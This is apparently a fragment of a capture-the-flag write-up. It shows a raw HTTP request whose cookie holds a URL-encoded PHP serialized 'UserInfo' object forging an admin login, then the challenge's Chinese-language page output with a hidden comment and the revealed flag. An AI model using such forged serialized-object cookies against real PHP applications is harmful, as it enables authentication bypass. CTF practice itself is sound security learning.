 GET /eXpl0ve5p0cVeRymuCh/note.php HTTP/1.1
Host: 123.206.31.85:10019
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:67.0) Gecko/20100101
Firefox/67.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie:
text=O%3A8%3A%22UserInfo%22%3A2%3A%7Bs%3A8%3A%22username%22%3Bs%3A
5%3A%22admin%22%3Bs%3A8%3A%22password%22%3Bs%3A14%3A%22p0CLOvesEx
pT00%22%3B%7D
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
<a class="navbar-brand">Poc And Exp's Love Note</a>
</div>
</div>
</nav>
</div>
<blockquote>
<p>游记1</p>
<p>那天下着“雪”,感觉空白并不是空白,虚无并不是虚无</p>
</blockquote>
<blockquote>
<p>游记2</p>
<p>那天,我拉着她的手,她告诉我有个秘密</p>
</blockquote>
<blockquote>
<p>游记3</p>
<p>秘密就是<!-- ILOveExp -->IL0veExp</p>
</blockquote>
</div>
</body>
</html>
<?php
$flag = "flag{d0e6225e2817542f66c80d72fcf1c530}";
?>